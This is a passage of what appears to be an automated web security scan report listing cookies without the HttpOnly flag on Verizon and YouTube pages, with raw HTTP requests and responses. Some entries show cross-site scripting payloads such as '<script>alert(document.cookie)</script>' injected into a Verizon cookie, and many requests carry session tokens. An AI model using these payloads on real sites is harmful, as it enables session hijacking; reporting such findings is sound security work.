GET /Medium/products/itinfrastructure/computing/caas_smb/video/ HTTP/1.1
Response
HTTP/1.1 200 OKb15c2110ba95e"Set-Cookie: BERT=VRID%3d6e76b61a-0caa-4f5d-9d01-7a634d977972|VTID%3de8396f11-b89c-4b23-a26b-edc20acf7fae|SX%3d1315263380|VP%3d51|RMC%3dxg|LP%3den; expires=Mon, 05 Sep 2016 03:40:04 GMT; domain=www.verizonbusiness.com; path=/ /).*/i;.href);...[SNIP]...
10.114. http://www.verizonbusiness.com/Medium/products/managed/managed_mobility/
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
http://www.verizonbusiness.com
Path:
/Medium/products/managed/managed_mobility/
Issue detail
The following cookie was issued by the application and does not have the HttpOnly flag set:BERT=VRID%3d6e76b61a-0caa-4f5d-9d01-7a634d977972|VTID%3de8396f11-b89c-4b23-a26b-edc20acf7fae|SX%3d1315263385|VP%3d53|RMC%3dxg|LP%3den; expires=Mon, 05 Sep 2016 03:40:09 GMT; domain=www.verizonbusiness.com; path=/
Request
GET /Medium/products/managed/managed_mobility/ HTTP/1.1
Response
HTTP/1.1 200 OK79bce2286f6a6"Set-Cookie: BERT=VRID%3d6e76b61a-0caa-4f5d-9d01-7a634d977972|VTID%3de8396f11-b89c-4b23-a26b-edc20acf7fae|SX%3d1315263385|VP%3d53|RMC%3dxg|LP%3den; expires=Mon, 05 Sep 2016 03:40:09 GMT; domain=www.verizonbusiness.com; path=/ /).*/i;.href);...[SNIP]...
10.115. http://www.verizonbusiness.com/Medium/sign-in/vec/
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
http://www.verizonbusiness.com
Path:
/Medium/sign-in/vec/
Issue detail
The following cookie was issued by the application and does not have the HttpOnly flag set:BERT=VRID%3d6e76b61a-0caa-4f5d-9d01-7a634d977972|VTID%3de8396f11-b89c-4b23-a26b-edc20acf7fae|SX%3d1315262264|VP%3d5|RMC%3dxg|LP%3den; expires=Mon, 05 Sep 2016 03:21:28 GMT; domain=www.verizonbusiness.com; path=/
Request
GET /Medium/sign-in/vec/ HTTP/1.1siness.com/Medium//xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.3-4f5d-9d01-7a634d977972|VTID%3de8396f11-b89c-4b23-a26b-edc20acf7fae|SX%3d1315262200|VP%3d1|RMC%3dxg|LP%3den; __utma=58777642.1910521591.1315279004.1315279004.1315279004.1; __utmb=58777642.5.9.1315279031192; __utmc=58777642; __utmz=58777642.1315279004.1.1.utmcsr=www22.verizon.com|utmccn=(referral)|utmcmd=referral|utmcct=/content/verizonglobalhome/ghp_business.aspx
Response
HTTP/1.1 200 OK3ca341768ecf3"Set-Cookie: BERT=VRID%3d6e76b61a-0caa-4f5d-9d01-7a634d977972|VTID%3de8396f11-b89c-4b23-a26b-edc20acf7fae|SX%3d1315262264|VP%3d5|RMC%3dxg|LP%3den; expires=Mon, 05 Sep 2016 03:21:28 GMT; domain=www.verizonbusiness.com; path=/ /).*/i;.href);...[SNIP]...
10.116. http://www.verizonbusiness.com/about/ipinnovation/
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
http://www.verizonbusiness.com
Path:
/about/ipinnovation/
Issue detail
The following cookie was issued by the application and does not have the HttpOnly flag set:BERT=VRID%3d6e76b61a-0caa-4f5d-9d01-7a634d977972|VTID%3de8396f11-b89c-4b23-a26b-edc20acf7fae|SX%3d1315262296|VP%3d3|RMC%3dxg|LP%3den%00568ab"%3b816280f424; expires=Mon, 05 Sep 2016 03:22:00 GMT; domain=www.verizonbusiness.com; path=/
Request
GET /about/ipinnovation/ HTTP/1.1siness.com/about/news/pr-25490-en-Verizon+and+IBM+Launch+Private+Cloud+Based+Managed+Data+Protection+Solution.xml/xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.3-4f5d-9d01-7a634d977972|VTID%3de8396f11-b89c-4b23-a26b-edc20acf7fae|SX%3d1315262243|VP%3d2|RMC%3dxg|LP%3den; __utma=58777642.1910521591.1315279004.1315279004.1315279065.2; __utmb=58777642.1.10.1315279065; __utmc=58777642; __utmz=58777642.1315279065.2.2.utmcsr=search|utmccn=(organic)|utmcmd=organic|utmctr=wss
Response
HTTP/1.1 200 OK8f7da028c3456"Set-Cookie: BERT=VRID%3d6e76b61a-0caa-4f5d-9d01-7a634d977972|VTID%3de8396f11-b89c-4b23-a26b-edc20acf7fae|SX%3d1315262296|VP%3d3|RMC%3dxg|LP%3den%00568ab"%3b816280f424; expires=Mon, 05 Sep 2016 03:22:00 GMT; domain=www.verizonbusiness.com; path=/ /html4/strict.dtd">/templates/vzbar/style.css" type="text/css" rel="stylesheet"><link med...[SNIP]...
10.117. http://www.verizonbusiness.com/us/Products/networking/internet/ipv6/
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
http://www.verizonbusiness.com
Path:
/us/Products/networking/internet/ipv6/
Issue detail
The following cookie was issued by the application and does not have the HttpOnly flag set:BERT=VRID%3d6e76b61a-0caa-4f5d-9d01-7a634d977972|VTID%3de8396f11-b89c-4b23-a26b-edc20acf7fae|SX%3d1315263423|VP%3d60|RMC%3dxg|LP%3den; expires=Mon, 05 Sep 2016 03:40:47 GMT; domain=www.verizonbusiness.com; path=/
Request
GET /us/Products/networking/internet/ipv6/ HTTP/1.1
Response
HTTP/1.1 200 OK13169efbf9ab9"Set-Cookie: BERT=VRID%3d6e76b61a-0caa-4f5d-9d01-7a634d977972|VTID%3de8396f11-b89c-4b23-a26b-edc20acf7fae|SX%3d1315263423|VP%3d60|RMC%3dxg|LP%3den; expires=Mon, 05 Sep 2016 03:40:47 GMT; domain=www.verizonbusiness.com; path=/ /).*/i;.href);...[SNIP]...
10.118. http://www.verizonwireless.com/b2c/store/controller
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
http://www.verizonwireless.com
Path:
/b2c/store/controller
Issue detail
The following cookie was issued by the application and does not have the HttpOnly flag set:CARTVIEW=FALSE; domain=.verizonwireless.com; expires=Monday, 05-Sep-2011 22:40:58 GMT; path=/
Request
GET /b2c/store/controller?item=phoneFirst&action=viewStoreIndex HTTP/1.1reless.com/b2c/store/controller?item=phoneFirst&action=viewStoreIndex/xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.3ocbPko%2BHLF8zqOnD3%2FSV22d7pwWM5O%2FNFRQcl%2By5AJJhaVp3nPNUb; JSESSIONIDB2C=jZvNTlKK9hnVQLQqjRF12BK92hhyybvqCRTpT2bzvwXHMhjVwyJn!1237649322!elton!5102!-1; NSC_xxx_xmt_c2d_mcwt=ffffffff09f6572d45525d5f4f58455e445a4a4225de; NSC_xxx_hwt=ffffffff8ab44cd945525d5f4f58455e445a4a420000; gnVersion=2011Jul31030844; mybizCookie=true; mbox=session#1315278939788-568601#1315280871|PC#1315278939788-568601.19#1316488611|check#true#1315279071; CP=null*; SESSION_VALUE=jZvNTlKK9hnVQLQqjRF12BK92hhyybvqCRTpT2bzvwXHMhjVwyJn!1237649322!elton!5102!-1!1315260938371; TIME_CHECKER=1315261253093; __utma=96859928.1921319434.1315279254.1315279254.1315279254.1; __utmb=96859928; __utmc=96859928; __utmz=96859928.1315279254.1.1.utmccn=(direct)|utmcsr=(direct)|utmcmd=(none); ZIPCODE=10010; CITY=New York; STATE=NY
Response
HTTP/1.1 302 Moved Temporarilyreless.com:80/b2c/store/controller?&item=phoneFirst&action=viewStoreIndexSet-Cookie: CARTVIEW=FALSE; domain=.verizonwireless.com; expires=Monday, 05-Sep-2011 22:40:58 GMT; path=/ >.verizonwireless.com:80/...[SNIP]...
10.119. http://www.verizonwireless.com/b2c/vzwfly
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
http://www.verizonwireless.com
Path:
/b2c/vzwfly
Issue detail
The following cookies were issued by the application and do not have the HttpOnly flag set:CARTVIEW=FALSE; domain=.verizonwireless.com; expires=Monday, 05-Sep-2011 22:40:58 GMT; path=/ ZIPCODE=10010; domain=.verizonwireless.com; expires=Sunday, 04-Dec-2011 22:20:58 GMT; path=/ CITY=New York; domain=.verizonwireless.com; expires=Sunday, 04-Dec-2011 22:20:58 GMT; path=/
Request
POST /b2c/vzwfly HTTP/1.1reless.com/b2c/store/controller?item=phoneFirst&action=viewStoreIndexreless.com-urlencoded/xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.3ocbPko%2BHLF8zqOnD3%2FSV22d7pwWM5O%2FNFRQcl%2By5AJJhaVp3nPNUb; JSESSIONIDB2C=jZvNTlKK9hnVQLQqjRF12BK92hhyybvqCRTpT2bzvwXHMhjVwyJn!1237649322!elton!5102!-1; NSC_xxx_xmt_c2d_mcwt=ffffffff09f6572d45525d5f4f58455e445a4a4225de; NSC_xxx_hwt=ffffffff8ab44cd945525d5f4f58455e445a4a420000; gnVersion=2011Jul31030844; mybizCookie=true; mbox=session#1315278939788-568601#1315280871|PC#1315278939788-568601.19#1316488611|check#true#1315279071; CP=null*; SESSION_VALUE=jZvNTlKK9hnVQLQqjRF12BK92hhyybvqCRTpT2bzvwXHMhjVwyJn!1237649322!elton!5102!-1!1315260938371; TIME_CHECKER=1315261253093; __utma=96859928.1921319434.1315279254.1315279254.1315279254.1; __utmb=96859928; __utmc=96859928; __utmz=96859928.1315279254.1.1.utmccn=(direct)|utmcsr=(direct)|utmcmd=(none)%26action%3DviewStoreIndex%26go%3D%2Fstore%2Fcontroller%26&fd=&go=%2Fstore%2Fcontroller&zipcode=10010&rememberMyZip=&state=&prevstate=&change=&filter=
Response
HTTP/1.1 302 Moved Temporarilyreless.com:80/b2c/store/controller?item=phoneFirst&action=viewStoreIndexSet-Cookie: CARTVIEW=FALSE; domain=.verizonwireless.com; expires=Monday, 05-Sep-2011 22:40:58 GMT; path=/ Set-Cookie: ZIPCODE=10010; domain=.verizonwireless.com; expires=Sunday, 04-Dec-2011 22:20:58 GMT; path=/ Set-Cookie: CITY=New York; domain=.verizonwireless.com; expires=Sunday, 04-Dec-2011 22:20:58 GMT; path=/ .com; expires=Sunday, 04-Dec-2011 22:20:58 GMT; path=/>.verizonwireless.com:80/...[SNIP]...
10.120. http://www.youtube.com/results
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
http://www.youtube.com
Path:
/results
Issue detail
The following cookie was issued by the application and does not have the HttpOnly flag set:GEO=797cb795181fd5a70728e4cd351d4ac7cwsAAAAzVVMyF3tqTmVPFQ==; path=/; domain=.youtube.com
Request
GET /results HTTP/1.1
Response
HTTP/1.1 200 OKSet-Cookie: GEO=797cb795181fd5a70728e4cd351d4ac7cwsAAAAzVVMyF3tqTmVPFQ==; path=/; domain=.youtube.com UdXFGYVdNUkxhSExubThCRDd1U0I2UjFueWRNWFFWaEdjXzFjVi1B -->...[SNIP]...
10.121. http://www22.verizon.com/ResidentialHelp/FiOSTV/Guide/Enhanced+TV/QuestionsOne/124941.htm
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
http://www22.verizon.com
Path:
/ResidentialHelp/FiOSTV/Guide/Enhanced+TV/QuestionsOne/124941.htm
Issue detail
The following cookies were issued by the application and do not have the HttpOnly flag set:ECSPCookies=Partner=VZO&SolutionCenter=FiOSTV&OOFState=&SupportCenter=&Internet=&TV=FiOSTV&Wireless=110ed<script>prompt("StoredXSS")</script>af81f92fd39; expires=Wed, 05-Sep-2012 22:37:24 GMT; path=/ ContextInfo_TV=FiOSTV; expires=Wed, 05-Sep-2012 22:37:24 GMT; path=/ ECSPCookies=Partner=VZO&SolutionCenter=FiOSTV&OOFState=&SupportCenter=&Internet=&TV=FiOSTV&Wireless=110ed<script>prompt("StoredXSS")</script>af81f92fd39; expires=Wed, 05-Sep-2012 22:37:24 GMT; path=/
Request
GET /ResidentialHelp/FiOSTV/Guide/Enhanced+TV/QuestionsOne/124941.htm HTTP/1.1
Response
HTTP/1.0 200 OKSet-Cookie: ECSPCookies=Partner=VZO&SolutionCenter=FiOSTV&OOFState=&SupportCenter=&Internet=&TV=FiOSTV&Wireless=110ed<script>prompt("StoredXSS")</script>af81f92fd39; expires=Wed, 05-Sep-2012 22:37:24 GMT; path=/ Set-Cookie: ContextInfo_TV=FiOSTV; expires=Wed, 05-Sep-2012 22:37:24 GMT; path=/ Set-Cookie: ECSPCookies=Partner=VZO&SolutionCenter=FiOSTV&OOFState=&SupportCenter=&Internet=&TV=FiOSTV&Wireless=110ed<script>prompt("StoredXSS")</script>af81f92fd39; expires=Wed, 05-Sep-2012 22:37:24 GMT; path=/ /html4/loose.dtd">/1999/xhtml" >...[SNIP]...
10.122. http://www22.verizon.com/ResidentialHelp/templates/layers/setpreferences_generic.aspx
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
http://www22.verizon.com
Path:
/ResidentialHelp/templates/layers/setpreferences_generic.aspx
Issue detail
The following cookies were issued by the application and do not have the HttpOnly flag set:ECSPCookies=Partner=VZO&SolutionCenter=&OOFState=&SupportCenter=&Internet=&TV=FiOSTV&Wireless=; path=/ ContextInfo_TV=FiOSTV; expires=Wed, 05-Sep-2012 22:24:29 GMT; path=/
Request
POST /ResidentialHelp/templates/layers/setpreferences_generic.aspx?TabValue=TV HTTP/1.1/ResidentialHelp/templates/layers/setpreferences_generic.aspx?TabValue=TV-urlencoded/xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; ASP.NET_SessionId=ohvu5z3kkpwvafzn25j03knx; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; canigetfios=Y; showpromo=N; XPID=OO-00000000000000000_%20%7C%20HSIPOE_2; BTagRequired=N; lob=webmail; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; NSC_xxx22_kpct_80_mcw=ffffffff895bfec845525d5f4f58455e445a4a423660; dtCookie=8C98328CB529EE605B41B254E42B3E4A; NSC_xxx22_pofdnt_mcw=ffffffff895bfecb45525d5f4f58455e445a4a423660; dtLatCT=1315279121983|1|297; companytype=vzw; dtSa=-; __utma=134513271.515216044.1315279122.1315279122.1315279122.1; __utmb=134513271.2.10.1315279122; __utmc=134513271; __utmz=134513271.1315279122.1.1.utmcsr=google|utmccn=(organic)|utmcmd=organic|utmctr=.verizon.com; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; ContextInfo_State=CA; BusinessUnit=residential; ASPSESSIONIDSSSQRDBD=OKFEALDCAMMGCEMFOLLNBJBB; NSC_xxx22_jodmveft_dbdif_mcw=ffffffff895bc69245525d5f4f58455e445a4a42366a; RegistrationApp=SessionId=f7b6c5b8-d3b0-4804-b482-0d60d28b823f; VZGEO=west; NSC_xxx22_gzi_fsfh_mcw=ffffffff895bc6f745525d5f4f58455e445a4a423660; vsrecentsearches=oss%20sq~wss~xss~xss%20sq~; NSC_xxx22_tqmbu_mcw=ffffffff895bc67c45525d5f4f58455e445a4a423660; TLTSID=90828BEED80D10D81818CE34DA2D2DF9; TLTUID=90828BEED80D10D81818CE34DA2D2DF9; CMS_TimeZoneOffset=300; refURL=http://www22.verizon.com/ResidentialHelp/Generic/Ask%20Verizon/Getting%20Started/124519.htm; RecentlyVisited=Verizon%2520%257C%2520-%2520How%2520do%2520I%2520use%2520Ask%2520Verizon%253F@http%253A//www22.verizon.com/ResidentialHelp/Generic/Ask%252520Verizon/Getting%252520Started/124519.htm%23; AIMSPRESESSIONIDSIT=wJ75TlMM0FLQB8Bg9MqB6cJ9PPhDLLFCYyfFGZ3TqJLQN0GVvhMK!-1943483601!NONE; CP=null*UJOTA4NjkzMTc0D2QWAmYPZBYEZg8WAh4HVmlzaWJsZWgWAgIBDxBkZBYAZAICDxYCHwBoZGQ%3D&_ctl00_Template_Wrapper_Begin1_HdnPageName=&_ctl00_Template_Wrapper_Begin1_HdnPageTitle=&_ctl00_Templat...[SNIP]...
Response
HTTP/1.0 200 OKSet-Cookie: ECSPCookies=Partner=VZO&SolutionCenter=&OOFState=&SupportCenter=&Internet=&TV=FiOSTV&Wireless=; path=/ Set-Cookie: ContextInfo_TV=FiOSTV; expires=Wed, 05-Sep-2012 22:24:29 GMT; path=/ /xhtml1/DTD/xhtml1-transitional.dtd">/1999/xhtml" >...[SNIP]...
10.123. http://www22.verizon.com/content/ContactUs/
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
http://www22.verizon.com
Path:
/content/ContactUs/
Issue detail
The following cookie was issued by the application and does not have the HttpOnly flag set:ECSPCookies=Partner=VZO&SolutionCenter=s&OOFState=&SupportCenter=&Internet=&TV=FiOSTV&Wireless=110ed<script>alert(document.cookie)</script>af81f92fd39; expires=Wed, 05-Sep-2012 22:38:27 GMT; path=/
Request
GET /content/ContactUs/ HTTP/1.1/xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; ASP.NET_SessionId=ohvu5z3kkpwvafzn25j03knx; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; canigetfios=Y; showpromo=N; XPID=OO-00000000000000000_%20%7C%20HSIPOE_2; BTagRequired=N; lob=webmail; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; NSC_xxx22_kpct_80_mcw=ffffffff895bfec845525d5f4f58455e445a4a423660; dtCookie=8C98328CB529EE605B41B254E42B3E4A; NSC_xxx22_pofdnt_mcw=ffffffff895bfecb45525d5f4f58455e445a4a423660; dtLatCT=1315279121983|1|297; companytype=vzw; dtSa=-; __utma=134513271.515216044.1315279122.1315279122.1315279122.1; __utmb=134513271.2.10.1315279122; __utmc=134513271; __utmz=134513271.1315279122.1.1.utmcsr=google|utmccn=(organic)|utmcmd=organic|utmctr=.verizon.com; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; ContextInfo_State=CA; BusinessUnit=residential; ASPSESSIONIDSSSQRDBD=OKFEALDCAMMGCEMFOLLNBJBB; NSC_xxx22_jodmveft_dbdif_mcw=ffffffff895bc69245525d5f4f58455e445a4a42366a; RegistrationApp=SessionId=f7b6c5b8-d3b0-4804-b482-0d60d28b823f; VZGEO=west; NSC_xxx22_gzi_fsfh_mcw=ffffffff895bc6f745525d5f4f58455e445a4a423660; vsrecentsearches=oss%20sq~wss~xss~xss%20sq~; NSC_xxx22_tqmbu_mcw=ffffffff895bc67c45525d5f4f58455e445a4a423660; CMS_TimeZoneOffset=300; AIMSPRESESSIONIDSIT=wJ75TlMM0FLQB8Bg9MqB6cJ9PPhDLLFCYyfFGZ3TqJLQN0GVvhMK!-1943483601!NONE; RecentlyVisited=Verizon%2520%257C%2520FiOS%2520TV@http%253A//www22.verizon.com/residentialhelp/fiostv%23Verizon%2520%257C%2520-%2520How%2520do%2520I%2520use%2520Ask%2520Verizon%253F@http%253A//www22.verizon.com/ResidentialHelp/Generic/Ask%252520Verizon/Getting%252520Started/124519.htm%23; vzinhomeagent=GUID=OQAwADQAMgAzAGQAMAA1AC0ANwA3ADAAMgAtADQANwAzAGUALQBhAGQAMAA3AC0ANQA3AGMAYwBkADUAYgAyAGMAMQA0ADYA&Auth=bgBvAA==&CaptchaAuth=bgBvAA==&Trans=PABUAHIAYQBuAHMAYQBjAHQAaQBvAG4ASQBkAD4AMQA3ADgAMQA2ADMAOQA5ADwALwBUAHIAYQBuAHMAYQBjAHQAaQBvAG4ASQBkAD4A&IsFoundAck=ZgBhAGwAcwBlAA==&Key=VwBlAGIAUwBUAEIARgByAG8AegBlAG4A&Input=PABVAHMAZQByAFQAZQB4AHQAPgA8AFQAZQB4AHQAUgBlAGYAZQByAGUAbgBjAGUAPgBLAGUAeQBXAG8AcgBkADwALwBUAGUAeAB0AFIAZQBmAGUAcgBlAG4AYwBlAD4APABUAGUAeAB0AD4AVwBlAGIAUwBUAEIARgByAG8AegBlAG4APAAvAFQAZQB4AHQAPgA8AC8AVQBzAGUAcgBUAGUAeAB0AD4A&AccountIDAuthMode=bgBvAA==; NSC_xxx22_gzi_wasfqbjs_mcw=ffffffff895bc65945525d5f4f58455e445a4a423660; WT_FPC=id=27bb86d4bd1c3b1dd581315275882795:lv=1315275882795:ss=1315275882795; vzapps=ZIPCODE=10010; BPSPANISH=N; NSC_xxx22_gztncja_80_mcw=ffffffff895bc6ba45525d5f4f58455e445a4a423660; GBEOrdering=bannerid=vV8XV5a0k7UNCz0F4NS1Yy2ziu6e3G%2bpRnXX9Ts76mA%3d&redesignEnableFlag=YwUZzUxkyzg%3d&BundlesLP=is8rk0bMpSoz7R1F9vU7oNxRo1ehh781lEbxvp7l2Hs%3d; vzAppID=; LOB_CATEGORY=; TLTSID=90828BEED80D10D81818CE34DA2D2DF9; TLTUID=90828BEED80D10D81818CE34DA2D2DF9; ContextInfo_TV=FiOSTV; ECSPCookies=Partner=VZO&SolutionCenter=FiOSTV&OOFState=&SupportCenter=&Internet=&TV=FiOSTV&Wireless=110ed<script>alert(document.cookie)</script>af81f92fd39; IHAClientIP=112.64.2.103; CP=null*; refURL=http://www22.verizon.com/residentialhelp/fiostv
Response
HTTP/1.0 200 OKSet-Cookie: ECSPCookies=Partner=VZO&SolutionCenter=s&OOFState=&SupportCenter=&Internet=&TV=FiOSTV&Wireless=110ed<script>alert(document.cookie)</script>af81f92fd39; expires=Wed, 05-Sep-2012 22:38:27 GMT; path=/ /html4/loose.dtd">/1999/xhtml" >...[SNIP]...
10.124. http://www22.verizon.com/content/commontemplates/validlogin.aspx
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
http://www22.verizon.com
Path:
/content/commontemplates/validlogin.aspx
Issue detail
The following cookie was issued by the application and does not have the HttpOnly flag set:ak-sf=false; expires=Mon, 05-Sep-2011 22:29:10 GMT; path=/content/; domain=verizon.com
Request
GET /content/commontemplates/validlogin.aspx HTTP/1.1/ResidentialHelp/Generic/Ask%20Verizon/Getting%20Started/124519.htm;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; ASP.NET_SessionId=ohvu5z3kkpwvafzn25j03knx; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; canigetfios=Y; showpromo=N; XPID=OO-00000000000000000_%20%7C%20HSIPOE_2; BTagRequired=N; refURL=http://www22.verizon.com/residential/fiostv?CMP=DMC-CV090057#; lob=webmail; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; NSC_xxx22_kpct_80_mcw=ffffffff895bfec845525d5f4f58455e445a4a423660; dtCookie=8C98328CB529EE605B41B254E42B3E4A; NSC_xxx22_pofdnt_mcw=ffffffff895bfecb45525d5f4f58455e445a4a423660; dtLatCT=1315279121983|1|297; companytype=vzw; dtSa=-; __utma=134513271.515216044.1315279122.1315279122.1315279122.1; __utmb=134513271.2.10.1315279122; __utmc=134513271; __utmz=134513271.1315279122.1.1.utmcsr=google|utmccn=(organic)|utmcmd=organic|utmctr=.verizon.com; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; ContextInfo_State=CA; BusinessUnit=residential; CP=null*; ASPSESSIONIDSSSQRDBD=OKFEALDCAMMGCEMFOLLNBJBB; NSC_xxx22_jodmveft_dbdif_mcw=ffffffff895bc69245525d5f4f58455e445a4a42366a; RegistrationApp=SessionId=f7b6c5b8-d3b0-4804-b482-0d60d28b823f; VZGEO=west; NSC_xxx22_gzi_fsfh_mcw=ffffffff895bc6f745525d5f4f58455e445a4a423660; vsrecentsearches=oss%20sq~wss~xss~xss%20sq~; NSC_xxx22_tqmbu_mcw=ffffffff895bc67c45525d5f4f58455e445a4a423660; TLTSID=90828BEED80D10D81818CE34DA2D2DF9; TLTUID=90828BEED80D10D81818CE34DA2D2DF9
Response
HTTP/1.0 200 OKSet-Cookie: ak-sf=false; expires=Mon, 05-Sep-2011 22:29:10 GMT; path=/content/; domain=verizon.com "retailgeneralbiz","eservices");var aLOB=new Array("myvz","myvzquickpay","concos","rescos","smbcos","retailgenbiz","retailconsumer","callassistant");var ckType='';...[SNIP]...
10.125. http://www22.verizon.com/content/verizonglobalhome/Intermediate.aspx
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
http://www22.verizon.com
Path:
/content/verizonglobalhome/Intermediate.aspx
Issue detail
The following cookie was issued by the application and does not have the HttpOnly flag set:ak-sf=false; expires=Mon, 05-Sep-2011 22:24:23 GMT; path=/content/; domain=verizon.com
Request
GET /content/verizonglobalhome/Intermediate.aspx HTTP/1.1?lid=//global//residential;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; ASP.NET_SessionId=ohvu5z3kkpwvafzn25j03knx; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; canigetfios=Y; showpromo=N; XPID=OO-00000000000000000_%20%7C%20HSIPOE_2; BusinessUnit=business; vsrecentsearches=wss~xss~xss%20sq~~; NSC_xxx22_tqmbu_mcw=ffffffffa54c16f145525d5f4f58455e445a4a423660; BTagRequired=N; refURL=http://www22.verizon.com/residential/fiostv?CMP=DMC-CV090057#; lob=webmail; CP=null*; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; NSC_xxx22_kpct_80_mcw=ffffffff895bfec845525d5f4f58455e445a4a423660; dtCookie=8C98328CB529EE605B41B254E42B3E4A; NSC_xxx22_pofdnt_mcw=ffffffff895bfecb45525d5f4f58455e445a4a423660; dtLatCT=1315279121983|1|297; companytype=vzw; dtSa=-; __utma=134513271.515216044.1315279122.1315279122.1315279122.1; __utmb=134513271.2.10.1315279122; __utmc=134513271; __utmz=134513271.1315279122.1.1.utmcsr=google|utmccn=(organic)|utmcmd=organic|utmctr=.verizon.com; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297
Response
HTTP/1.0 200 OKSet-Cookie: ak-sf=false; expires=Mon, 05-Sep-2011 22:24:23 GMT; path=/content/; domain=verizon.com /html4/loose.dtd">...[SNIP]...
10.126. http://www22.verizon.com/content/verizonglobalhome/setValues.aspx
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
http://www22.verizon.com
Path:
/content/verizonglobalhome/setValues.aspx
Issue detail
The following cookie was issued by the application and does not have the HttpOnly flag set:ak-sf=false; expires=Mon, 05-Sep-2011 22:21:57 GMT; path=/content/; domain=verizon.com
Request
POST /content/verizonglobalhome/setValues.aspx?getVal1=1 HTTP/1.1?lid=//global//residential-urlencoded;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; hbxRet=Y; V347=0; NSC_xxx22_tqmbu_mcw=ffffffffa54c16f345525d5f4f58455e445a4a423660; ASP.NET_SessionId=ohvu5z3kkpwvafzn25j03knx; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; canigetfios=Y; showpromo=N; XPID=OO-00000000000000000_%20%7C%20HSIPOE_2; BusinessUnit=business; CP=null*; refURL=http://www22.verizon.com/content/verizonglobalhome/ghp_business.aspx
Response
HTTP/1.0 200 OKSet-Cookie: ak-sf=false; expires=Mon, 05-Sep-2011 22:21:57 GMT; path=/content/; domain=verizon.com /global//residential^
10.127. http://www22.verizon.com/onecms/vzcareers/ak-cached/4h/includes/javascript/globalalert.js
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
http://www22.verizon.com
Path:
/onecms/vzcareers/ak-cached/4h/includes/javascript/globalalert.js
Issue detail
The following cookie was issued by the application and does not have the HttpOnly flag set:dtCookie=8C98328CB529EE605B41B254E42B3E4A; Path=/; Domain=.verizon.com
Request
GET /onecms/vzcareers/ak-cached/4h/includes/javascript/globalalert.js HTTP/1.1/jobs/;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; ASP.NET_SessionId=ohvu5z3kkpwvafzn25j03knx; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; canigetfios=Y; showpromo=N; XPID=OO-00000000000000000_%20%7C%20HSIPOE_2; BusinessUnit=business; vsrecentsearches=wss~xss~xss%20sq~~; NSC_xxx22_tqmbu_mcw=ffffffffa54c16f145525d5f4f58455e445a4a423660; BTagRequired=N; refURL=http://www22.verizon.com/residential/fiostv?CMP=DMC-CV090057#; lob=webmail; CP=null*; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; NSC_xxx22_kpct_80_mcw=ffffffff895bfec845525d5f4f58455e445a4a423660
Response
HTTP/1.0 200 OK437140:dtagent326GVC7"-AgentSet-Cookie: dtCookie=8C98328CB529EE605B41B254E42B3E4A; Path=/; Domain=.verizon.com =ffffffff895bfecb45525d5f4f58455e445a4a423660;path=/;httponly--------------------------------------------------------------------------------...[SNIP]...
